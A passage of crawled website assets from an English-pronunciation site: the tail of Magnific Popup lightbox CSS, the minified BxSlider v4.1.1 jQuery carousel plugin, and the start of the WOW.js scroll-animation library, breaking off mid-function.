    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #CCC;
}

.mfp-preloader a:hover {
    color: #FFF;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: #FFF;
    font-style: normal;
    font-family: inherit;
    font-size: 40px;
    font-weight: 100;
    text-shadow: none;
    background: transparent;
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-arrow {
    position: absolute;
    background: #000;
    opacity: 0.45;
    filter: alpha(opacity=45);
    margin: 0;
    top: 50%;
    margin-top: -47px;
    padding: 0;
    width: 75px;
    height: 95px;
    -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
    margin-top: -49px;
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 30px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after,
.mfp-arrow .mfp-a {
    border-top-width: 10px;
    border-bottom-width: 10px;
    top: 8px;
}

.mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
    border-right: 12px solid #FFF;
    margin-left: 24px;
}

.mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
    border-left: 12px solid #FFF;
    margin-left: 34px;
}

.mfp-arrow-right .mfp-b {
    border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 1200px;
}

.mfp-iframe-holder .mfp-close {
    top: -50px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
}


/* Main image in popup */

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 50px 0 50px;
    margin: 0 auto;
}


/* The shadow behind the image */

.mfp-figure {
    line-height: 0;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}
@media(max-width: 992px){
    .mfp-container {
        text-align: center;
        position: fixed;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        padding: 0 8px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
}
@media screen and (max-width: 800px) and (orientation: landscape),
screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}


/*================ End CSS Style 2 Slide Video Youtube 02================*/

--- FILE ---
content_type: application/javascript
request_url: https://danhvantienganh.com/user/video2/js/jquery.bxslider.min.js
body_size: 5420
content:
/**
 * BxSlider v4.1.1 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2013, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function (t) {
    var e = {}, n = {
        mode: "horizontal",
        slideSelector: "",
        infiniteLoop: !0,
        hideControlOnEnd: !1,
        speed: 500,
        easing: null,
        slideMargin: 0,
        startSlide: 0,
        randomStart: !1,
        captions: !1,
        ticker: !1,
        tickerHover: !1,
        adaptiveHeight: !1,
        adaptiveHeightSpeed: 500,
        video: !1,
        useCSS: !0,
        preloadImages: "visible",
        responsive: !0,
        touchEnabled: !0,
        swipeThreshold: 50,
        oneToOneTouch: !0,
        preventDefaultSwipeX: !0,
        preventDefaultSwipeY: !1,
        pager: !0,
        pagerType: "full",
        pagerShortSeparator: " / ",
        pagerSelector: null,
        buildPager: null,
        pagerCustom: null,
        controls: !0,
        nextText: "<span class='fa fa-angle-right'></span>",
        prevText: "<span class='fa fa-angle-left'></span>",
        nextSelector: null,
        prevSelector: null,
        autoControls: !1,
        startText: "Start",
        stopText: "Stop",
        autoControlsCombine: !1,
        autoControlsSelector: null,
        auto: !1,
        pause: 4e3,
        autoStart: !0,
        autoDirection: "next",
        autoHover: !1,
        autoDelay: 0,
        minSlides: 1,
        maxSlides: 1,
        moveSlides: 0,
        slideWidth: 0,
        onSliderLoad: function () {
        },
        onSlideBefore: function () {
        },
        onSlideAfter: function () {
        },
        onSlideNext: function () {
        },
        onSlidePrev: function () {
        }
    };
    t.fn.bxSlider = function (s) {
        if (0 == this.length) return this;
        if (this.length > 1) return this.each(function () {
            t(this).bxSlider(s)
        }), this;
        var o = {}, r = this;
        e.el = this;
        var a = t(window).width(), l = t(window).height(), c = function () {
            o.settings = t.extend({}, n, s), o.settings.slideWidth = parseInt(o.settings.slideWidth), o.children = r.children(o.settings.slideSelector), o.children.length < o.settings.minSlides && (o.settings.minSlides = o.children.length), o.children.length < o.settings.maxSlides && (o.settings.maxSlides = o.children.length), o.settings.randomStart && (o.settings.startSlide = Math.floor(Math.random() * o.children.length)), o.active = {index: o.settings.startSlide}, o.carousel = o.settings.minSlides > 1 || o.settings.maxSlides > 1, o.carousel && (o.settings.preloadImages = "all"), o.minThreshold = o.settings.minSlides * o.settings.slideWidth + (o.settings.minSlides - 1) * o.settings.slideMargin, o.maxThreshold = o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin, o.working = !1, o.controls = {}, o.interval = null, o.animProp = "vertical" == o.settings.mode ? "top" : "left", o.usingCSS = o.settings.useCSS && "fade" != o.settings.mode && function () {
                var t = document.createElement("div"),
                    e = ["WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"];
                for (var i in e) if (void 0 !== t.style[e[i]]) return o.cssPrefix = e[i].replace("Perspective", "").toLowerCase(), o.animProp = "-" + o.cssPrefix + "-transform", !0;
                return !1
            }(), "vertical" == o.settings.mode && (o.settings.maxSlides = o.settings.minSlides), r.data("origStyle", r.attr("style")), r.children(o.settings.slideSelector).each(function () {
                t(this).data("origStyle", t(this).attr("style"))
            }), h()
        }, h = function () {
            r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'), o.viewport = r.parent(), o.loader = t('<div class="bx-loading" />'), o.viewport.prepend(o.loader), r.css({
                width: "horizontal" == o.settings.mode ? 100 * o.children.length + 215 + "%" : "auto",
                position: "relative"
            }), o.usingCSS && o.settings.easing ? r.css("-" + o.cssPrefix + "-transition-timing-function", o.settings.easing) : o.settings.easing || (o.settings.easing = "swing"), g(), o.viewport.css({
                width: "100%",
                overflow: "hidden",
                position: "relative"
            }), o.viewport.parent().css({maxWidth: f()}), o.settings.pager || o.viewport.parent().css({margin: "0 auto 0px"}), o.children.css({
                "float": "horizontal" == o.settings.mode ? "left" : "none",
                listStyle: "none",
                position: "relative"
            }), o.children.css("width", m()), "horizontal" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginRight", o.settings.slideMargin), "vertical" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginBottom", o.settings.slideMargin), "fade" == o.settings.mode && (o.children.css({
                position: "absolute",
                zIndex: 0,
                display: "none"
            }), o.children.eq(o.settings.startSlide).css({
                zIndex: 50,
                display: "block"
            })), o.controls.el = t('<div class="bx-controls" />'), o.settings.captions && T(), o.active.last = o.settings.startSlide == v() - 1, o.settings.home && r.fitVids();
            var e = o.children.eq(o.settings.startSlide);
            "all" == o.settings.preloadImages && (e = o.children), o.settings.ticker ? o.settings.pager = !1 : (o.settings.pager && k(), o.settings.controls && C(), o.settings.auto && o.settings.autoControls && S(), (o.settings.controls || o.settings.autoControls || o.settings.pager) && o.viewport.after(o.controls.el)), d(e, u)
        }, d = function (e, i) {
            var n = e.find("img, iframe").length;
            if (0 == n) return i(), void 0;
            var s = 0;
            e.find("img, iframe").each(function () {
                t(this).one("load", function () {
                    ++s == n && i()
                }).each(function () {
                    this.complete && t(this).load()
                })
            })
        }, u = function () {
            if (o.settings.infiniteLoop && "fade" != o.settings.mode && !o.settings.ticker) {
                var e = "vertical" == o.settings.mode ? o.settings.minSlides : o.settings.maxSlides,
                    i = o.children.slice(0, e).clone().addClass("bx-clone"),
                    n = o.children.slice(-e).clone().addClass("bx-clone");
                r.append(i).prepend(n)
            }
            o.loader.remove(), b(), "vertical" == o.settings.mode && (o.settings.adaptiveHeight = !0), o.viewport.height(p()), r.redrawSlider(), o.settings.onSliderLoad(o.active.index), o.initialized = !0, o.settings.responsive && t(window).bind("resize", R), o.settings.auto && o.settings.autoStart && D(), o.settings.ticker && L(), o.settings.pager && A(o.settings.startSlide), o.settings.controls && M(), o.settings.touchEnabled && !o.settings.ticker && F()
        }, p = function () {
            var e = 0, n = t();
            if ("vertical" == o.settings.mode || o.settings.adaptiveHeight) if (o.carousel) {
                var s = 1 == o.settings.moveSlides ? o.active.index : o.active.index * y();
                for (n = o.children.eq(s), i = 1; i <= o.settings.maxSlides - 1; i++) n = s + i >= o.children.length ? n.add(o.children.eq(i - 1)) : n.add(o.children.eq(s + i))
            } else n = o.children.eq(o.active.index); else n = o.children;
            return "vertical" == o.settings.mode ? (n.each(function () {
                e += t(this).outerHeight()
            }), o.settings.slideMargin > 0 && (e += o.settings.slideMargin * (o.settings.minSlides - 1))) : e = Math.max.apply(Math, n.map(function () {
                return t(this).outerHeight(!1)
            }).get()), e
        }, f = function () {
            var t = "100%";
            return o.settings.slideWidth > 0 && (t = "horizontal" == o.settings.mode ? o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin : o.settings.slideWidth), t
        }, m = function () {
            var t = o.settings.slideWidth, e = o.viewport.width();
            return 0 == o.settings.slideWidth || o.settings.slideWidth > e && !o.carousel || "vertical" == o.settings.mode ? t = e : o.settings.maxSlides > 1 && "horizontal" == o.settings.mode && (e > o.maxThreshold || e < o.minThreshold && (t = (e - o.settings.slideMargin * (o.settings.minSlides - 1)) / o.settings.minSlides)), t
        }, g = function () {
            var t = 1;
            if ("horizontal" == o.settings.mode && o.settings.slideWidth > 0) if (o.viewport.width() < o.minThreshold) t = o.settings.minSlides; else if (o.viewport.width() > o.maxThreshold) t = o.settings.maxSlides; else {
                var e = o.children.first().width();
                t = Math.floor(o.viewport.width() / e)
            } else "vertical" == o.settings.mode && (t = o.settings.minSlides);
            return t
        }, v = function () {
            var t = 0;
            if (o.settings.moveSlides > 0) if (o.settings.infiniteLoop) t = o.children.length / y(); else for (var e = 0, i = 0; e < o.children.length;) ++t, e = i + g(), i += o.settings.moveSlides <= g() ? o.settings.moveSlides : g(); else t = Math.ceil(o.children.length / g());
            return t
        }, y = function () {
            return o.settings.moveSlides > 0 && o.settings.moveSlides <= g() ? o.settings.moveSlides : g()
        }, b = function () {
            if (o.children.length > o.settings.maxSlides && o.active.last && !o.settings.infiniteLoop) {
                if ("horizontal" == o.settings.mode) {
                    var t = o.children.last(), e = t.position();
                    x(-(e.left - (o.viewport.width() - t.width())), "reset", 0)
                } else if ("vertical" == o.settings.mode) {
                    var i = o.children.length - o.settings.minSlides, e = o.children.eq(i).position();
                    x(-e.top, "reset", 0)
                }
            } else {
                var e = o.children.eq(o.active.index * y()).position();
                o.active.index == v() - 1 && (o.active.last = !0), void 0 != e && ("horizontal" == o.settings.mode ? x(-e.left, "reset", 0) : "vertical" == o.settings.mode && x(-e.top, "reset", 0))
            }
        }, x = function (t, e, i, n) {
            if (o.usingCSS) {
                var s = "vertical" == o.settings.mode ? "translate3d(0, " + t + "px, 0)" : "translate3d(" + t + "px, 0, 0)";
                r.css("-" + o.cssPrefix + "-transition-duration", i / 1e3 + "s"), "slide" == e ? (r.css(o.animProp, s), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () {
                    r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), N()
                })) : "reset" == e ? r.css(o.animProp, s) : "ticker" == e && (r.css("-" + o.cssPrefix + "-transition-timing-function", "linear"), r.css(o.animProp, s), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function () {
                    r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), x(n.resetValue, "reset", 0), j()
                }))
            } else {
                var a = {};
                a[o.animProp] = t, "slide" == e ? r.animate(a, i, o.settings.easing, function () {
                    N()
                }) : "reset" == e ? r.css(o.animProp, t) : "ticker" == e && r.animate(a, speed, "linear", function () {
                    x(n.resetValue, "reset", 0), j()
                })
            }
        }, w = function () {
            for (var e = "", i = v(), n = 0; i > n; n++) {
                var s = "";
                o.settings.buildPager && t.isFunction(o.settings.buildPager) ? (s = o.settings.buildPager(n), o.pagerEl.addClass("bx-custom-pager")) : (s = n + 1, o.pagerEl.addClass("bx-default-pager")), e += '<div class="bx-pager-item"><a href="" data-slide-index="' + n + '" class="bx-pager-link">' + s + "</a></div>"
            }
            o.pagerEl.html(e)
        }, k = function () {
            o.settings.pagerCustom ? o.pagerEl = t(o.settings.pagerCustom) : (o.pagerEl = t('<div class="bx-pager" />'), o.settings.pagerSelector ? t(o.settings.pagerSelector).html(o.pagerEl) : o.controls.el.addClass("bx-has-pager").append(o.pagerEl), w()), o.pagerEl.delegate("a", "click", $)
        }, C = function () {
            o.controls.next = t('<a class="bx-next" href="">' + o.settings.nextText + "</a>"), o.controls.prev = t('<a class="bx-prev" href="">' + o.settings.prevText + "</a>"), o.controls.next.bind("click", E), o.controls.prev.bind("click", _), o.settings.nextSelector && t(o.settings.nextSelector).append(o.controls.next), o.settings.prevSelector && t(o.settings.prevSelector).append(o.controls.prev), o.settings.nextSelector || o.settings.prevSelector || (o.controls.directionEl = t('<div class="bx-controls-direction" />'), o.controls.directionEl.append(o.controls.prev).append(o.controls.next), o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))
        }, S = function () {
            o.controls.start = t('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + o.settings.startText + "</a></div>"), o.controls.stop = t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + o.settings.stopText + "</a></div>"), o.controls.autoEl = t('<div class="bx-controls-auto" />'), o.controls.autoEl.delegate(".bx-start", "click", O), o.controls.autoEl.delegate(".bx-stop", "click", P), o.settings.autoControlsCombine ? o.controls.autoEl.append(o.controls.start) : o.controls.autoEl.append(o.controls.start).append(o.controls.stop), o.settings.autoControlsSelector ? t(o.settings.autoControlsSelector).html(o.controls.autoEl) : o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl), I(o.settings.autoStart ? "stop" : "start")
        }, T = function () {
            o.children.each(function () {
                var e = t(this).find("img:first").attr("title");
                void 0 != e && ("" + e).length && t(this).append('<div class="bx-caption"><span>' + e + "</span></div>")
            })
        }, E = function (t) {
            o.settings.auto && r.stopAuto(), r.goToNextSlide(), t.preventDefault()
        }, _ = function (t) {
            o.settings.auto && r.stopAuto(), r.goToPrevSlide(), t.preventDefault()
        }, O = function (t) {
            r.startAuto(), t.preventDefault()
        }, P = function (t) {
            r.stopAuto(), t.preventDefault()
        }, $ = function (e) {
            o.settings.auto && r.stopAuto();
            var i = t(e.currentTarget), n = parseInt(i.attr("data-slide-index"));
            n != o.active.index && r.goToSlide(n), e.preventDefault()
        }, A = function (e) {
            var i = o.children.length;
            return "short" == o.settings.pagerType ? (o.settings.maxSlides > 1 && (i = Math.ceil(o.children.length / o.settings.maxSlides)), o.pagerEl.html(e + 1 + o.settings.pagerShortSeparator + i), void 0) : (o.pagerEl.find("a").removeClass("active"), o.pagerEl.each(function (i, n) {
                t(n).find("a").eq(e).addClass("active")
            }), void 0)
        }, N = function () {
            if (o.settings.infiniteLoop) {
                var t = "";
                0 == o.active.index ? t = o.children.eq(0).position() : o.active.index == v() - 1 && o.carousel ? t = o.children.eq((v() - 1) * y()).position() : o.active.index == o.children.length - 1 && (t = o.children.eq(o.children.length - 1).position()), "horizontal" == o.settings.mode ? x(-t.left, "reset", 0) : "vertical" == o.settings.mode && x(-t.top, "reset", 0)
            }
            o.working = !1, o.settings.onSlideAfter(o.children.eq(o.active.index), o.oldIndex, o.active.index)
        }, I = function (t) {
            o.settings.autoControlsCombine ? o.controls.autoEl.html(o.controls[t]) : (o.controls.autoEl.find("a").removeClass("active"), o.controls.autoEl.find("a:not(.bx-" + t + ")").addClass("active"))
        }, M = function () {
            1 == v() ? (o.controls.prev.addClass("disabled"), o.controls.next.addClass("disabled")) : !o.settings.infiniteLoop && o.settings.hideControlOnEnd && (0 == o.active.index ? (o.controls.prev.addClass("disabled"), o.controls.next.removeClass("disabled")) : o.active.index == v() - 1 ? (o.controls.next.addClass("disabled"), o.controls.prev.removeClass("disabled")) : (o.controls.prev.removeClass("disabled"), o.controls.next.removeClass("disabled")))
        }, D = function () {
            o.settings.autoDelay > 0 ? setTimeout(r.startAuto, o.settings.autoDelay) : r.startAuto(), o.settings.autoHover && r.hover(function () {
                o.interval && (r.stopAuto(!0), o.autoPaused = !0)
            }, function () {
                o.autoPaused && (r.startAuto(!0), o.autoPaused = null)
            })
        }, L = function () {
            var e = 0;
            if ("next" == o.settings.autoDirection) r.append(o.children.clone().addClass("bx-clone")); else {
                r.prepend(o.children.clone().addClass("bx-clone"));
                var i = o.children.first().position();
                e = "horizontal" == o.settings.mode ? -i.left : -i.top
            }
            x(e, "reset", 0), o.settings.pager = !1, o.settings.controls = !1, o.settings.autoControls = !1, o.settings.tickerHover && !o.usingCSS && o.viewport.hover(function () {
                r.stop()
            }, function () {
                var e = 0;
                o.children.each(function () {
                    e += "horizontal" == o.settings.mode ? t(this).outerWidth(!0) : t(this).outerHeight(!0)
                });
                var i = o.settings.speed / e, n = "horizontal" == o.settings.mode ? "left" : "top",
                    s = i * (e - Math.abs(parseInt(r.css(n))));
                j(s)
            }), j()
        }, j = function (t) {
            speed = t ? t : o.settings.speed;
            var e = {left: 0, top: 0}, i = {left: 0, top: 0};
            "next" == o.settings.autoDirection ? e = r.find(".bx-clone").first().position() : i = o.children.first().position();
            var n = "horizontal" == o.settings.mode ? -e.left : -e.top,
                s = "horizontal" == o.settings.mode ? -i.left : -i.top, a = {resetValue: s};
            x(n, "ticker", speed, a)
        }, F = function () {
            o.touch = {start: {x: 0, y: 0}, end: {x: 0, y: 0}}, o.viewport.bind("touchstart", H)
        }, H = function (t) {
            if (o.working) t.preventDefault(); else {
                o.touch.originalPos = r.position();
                var e = t.originalEvent;
                o.touch.start.x = e.changedTouches[0].pageX, o.touch.start.y = e.changedTouches[0].pageY, o.viewport.bind("touchmove", z), o.viewport.bind("touchend", B)
            }
        }, z = function (t) {
            var e = t.originalEvent, i = Math.abs(e.changedTouches[0].pageX - o.touch.start.x),
                n = Math.abs(e.changedTouches[0].pageY - o.touch.start.y);
            if (3 * i > n && o.settings.preventDefaultSwipeX ? t.preventDefault() : 3 * n > i && o.settings.preventDefaultSwipeY && t.preventDefault(), "fade" != o.settings.mode && o.settings.oneToOneTouch) {
                var s = 0;
                if ("horizontal" == o.settings.mode) {
                    var r = e.changedTouches[0].pageX - o.touch.start.x;
                    s = o.touch.originalPos.left + r
                } else {
                    var r = e.changedTouches[0].pageY - o.touch.start.y;
                    s = o.touch.originalPos.top + r
                }
                x(s, "reset", 0)
            }
        }, B = function (t) {
            o.viewport.unbind("touchmove", z);
            var e = t.originalEvent, i = 0;
            if (o.touch.end.x = e.changedTouches[0].pageX, o.touch.end.y = e.changedTouches[0].pageY, "fade" == o.settings.mode) {
                var n = Math.abs(o.touch.start.x - o.touch.end.x);
                n >= o.settings.swipeThreshold && (o.touch.start.x > o.touch.end.x ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto())
            } else {
                var n = 0;
                "horizontal" == o.settings.mode ? (n = o.touch.end.x - o.touch.start.x, i = o.touch.originalPos.left) : (n = o.touch.end.y - o.touch.start.y, i = o.touch.originalPos.top), !o.settings.infiniteLoop && (0 == o.active.index && n > 0 || o.active.last && 0 > n) ? x(i, "reset", 200) : Math.abs(n) >= o.settings.swipeThreshold ? (0 > n ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto()) : x(i, "reset", 200)
            }
            o.viewport.unbind("touchend", B)
        }, R = function () {
            var e = t(window).width(), i = t(window).height();
            (a != e || l != i) && (a = e, l = i, r.redrawSlider())
        };
        return r.goToSlide = function (e, i) {
            if (!o.working && o.active.index != e) if (o.working = !0, o.oldIndex = o.active.index, o.active.index = 0 > e ? v() - 1 : e >= v() ? 0 : e, o.settings.onSlideBefore(o.children.eq(o.active.index), o.oldIndex, o.active.index), "next" == i ? o.settings.onSlideNext(o.children.eq(o.active.index), o.oldIndex, o.active.index) : "prev" == i && o.settings.onSlidePrev(o.children.eq(o.active.index), o.oldIndex, o.active.index), o.active.last = o.active.index >= v() - 1, o.settings.pager && A(o.active.index), o.settings.controls && M(), "fade" == o.settings.mode) o.settings.adaptiveHeight && o.viewport.height() != p() && o.viewport.animate({height: p()}, o.settings.adaptiveHeightSpeed), o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex: 0}), o.children.eq(o.active.index).css("zIndex", 51).fadeIn(o.settings.speed, function () {
                t(this).css("zIndex", 50), N()
            }); else {
                o.settings.adaptiveHeight && o.viewport.height() != p() && o.viewport.animate({height: p()}, o.settings.adaptiveHeightSpeed);
                var n = 0, s = {left: 0, top: 0};
                if (!o.settings.infiniteLoop && o.carousel && o.active.last) if ("horizontal" == o.settings.mode) {
                    var a = o.children.eq(o.children.length - 1);
                    s = a.position(), n = o.viewport.width() - a.outerWidth()
                } else {
                    var l = o.children.length - o.settings.minSlides;
                    s = o.children.eq(l).position()
                } else if (o.carousel && o.active.last && "prev" == i) {
                    var c = 1 == o.settings.moveSlides ? o.settings.maxSlides - y() : (v() - 1) * y() - (o.children.length - o.settings.maxSlides),
                        a = r.children(".bx-clone").eq(c);
                    s = a.position()
                } else if ("next" == i && 0 == o.active.index) s = r.find("> .bx-clone").eq(o.settings.maxSlides).position(), o.active.last = !1; else if (e >= 0) {
                    var h = e * y();
                    s = o.children.eq(h).position()
                }
                if ("undefined" != typeof s) {
                    var d = "horizontal" == o.settings.mode ? -(s.left - n) : -s.top;
                    x(d, "slide", o.settings.speed)
                }
            }
        }, r.goToNextSlide = function () {
            if (o.settings.infiniteLoop || !o.active.last) {
                var t = parseInt(o.active.index) + 1;
                r.goToSlide(t, "next")
            }
        }, r.goToPrevSlide = function () {
            if (o.settings.infiniteLoop || 0 != o.active.index) {
                var t = parseInt(o.active.index) - 1;
                r.goToSlide(t, "prev")
            }
        }, r.startAuto = function (t) {
            o.interval || (o.interval = setInterval(function () {
                "next" == o.settings.autoDirection ? r.goToNextSlide() : r.goToPrevSlide()
            }, o.settings.pause), o.settings.autoControls && 1 != t && I("stop"))
        }, r.stopAuto = function (t) {
            o.interval && (clearInterval(o.interval), o.interval = null, o.settings.autoControls && 1 != t && I("start"))
        }, r.getCurrentSlide = function () {
            return o.active.index
        }, r.getSlideCount = function () {
            return o.children.length
        }, r.redrawSlider = function () {
            o.children.add(r.find(".bx-clone")).outerWidth(m()), o.viewport.css("height", p()), o.settings.ticker || b(), o.active.last && (o.active.index = v() - 1), o.active.index >= v() && (o.active.last = !0), o.settings.pager && !o.settings.pagerCustom && (w(), A(o.active.index))
        }, r.destroySlider = function () {
            o.initialized && (o.initialized = !1, t(".bx-clone", this).remove(), o.children.each(function () {
                void 0 != t(this).data("origStyle") ? t(this).attr("style", t(this).data("origStyle")) : t(this).removeAttr("style")
            }), void 0 != t(this).data("origStyle") ? this.attr("style", t(this).data("origStyle")) : t(this).removeAttr("style"), t(this).unwrap().unwrap(), o.controls.el && o.controls.el.remove(), o.controls.next && o.controls.next.remove(), o.controls.prev && o.controls.prev.remove(), o.pagerEl && o.pagerEl.remove(), t(".bx-caption", this).remove(), o.controls.autoEl && o.controls.autoEl.remove(), clearInterval(o.interval), o.settings.responsive && t(window).unbind("resize", R))
        }, r.reloadSlider = function (t) {
            void 0 != t && (s = t), r.destroySlider(), c()
        }, c(), this
    }
}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://danhvantienganh.com/user/animation/js/wow.min.js
body_size: 5165
content:
/*! WOW - v1.1.3 - 2016-05-06
* Copyright (c) 2016 Matthieu Aussaguel;*/
(function () {
    var a, b, c, d, e, f = function (a, b) {
        return function () {
            return a.apply(b, arguments)
        }
    }, g = [].indexOf || function (a) {
        for (var b = 0, c = this.length; c > b; b++) if (b in this && this[b] === a) return b;
        return -1
    };
    b = function () {
        function a() {
        }

        return a.prototype.extend = function (a, b) {
            var c, d;
            for (c in b) d = b[c], null == a[c] && (a[c] = d);
            return a
        }, a.prototype.isMobile = function (a) {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)
        }, a.prototype.createEvent = function (a, b, c, d) {
            var e;
            return null == b && (b = !1), null == c && (c = !1), null == d && (d = null), null != document.createEvent ? (e = document.createEvent("CustomEvent"), e.initCustomEvent(a, b, c, d)) : null != document.createEventObject ? (e = document.createEventObject(), e.eventType = a) : e.eventName = a, e
        }, a.prototype.emitEvent = function (a, b) {
            return null != a.dispatchEvent ? a.dispatchEvent(b) : b in (null != a) ? a[b]() : "on" + b in (null != a) ? a["on" + b]() : void 0
        }, a.prototype.addEvent = function (a, b, c) {
            return null != a.addEventListener ? a.addEventListener(b, c, !1) : null != a.attachEvent ? a.attachEvent("on" + b, c) : a[b] = c
        }, a.prototype.removeEvent = function (a, b, c) {
            return null != a.removeEventListener ? a.removeEventListener(b, c, !1) : null != a.detachEvent ? a.detachEvent("on" + b, c) : delete a[b]
        }, a.prototype.innerHeight = function () {
            return "innerHeight" in window ? window.innerHeight : document.documentElement.clientHeight
        }, a
    }(), c = this.WeakMap || this.MozWeakMap || (c = function () {
        function a() {
            this.keys = [], this.values = []
        }

        return a.prototype.get = function (a) {
            var b, c, d, e, f;
            for (f = this.keys, b = d = 0, e = f.length; e > d; b = ++d) if (c = f[b], c === a) return this.values[b]
        }, a.prototype.set = function (a, b) {
            var c, d, e, f, g;
            for (g = this.keys, c = e = 0, f = g.length; f > e; c = ++e) if (d = g[c], d === a) return void (this.values[c] = b);
            return this.keys.push(a), this.values.push(b)
        }, a
    }()), a = this.MutationObserver || this.WebkitMutationObserver || this.MozMutationObserver || (a = function () {
        function a() {
            "undefined" != typeof console && null !== console && console.warn("MutationObserver is not supported by your browser."), "undefined" != typeof console && null !== console && console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")
        }

        return a.notSupported = !0, a.prototype.observe = function () {
        }, a
    }()), d = this.getComputedStyle || function (a, b) {
        return this.getPropertyValue = function (b) {
            var c;
            return "float" === b && (b = "styleFloat"), e.test(b) && b.replace(e, function (a, b) {
                return b.toUpperCase()
            }), (null != (c = a.currentStyle) ? c[b] : void 0) || null
        }, this
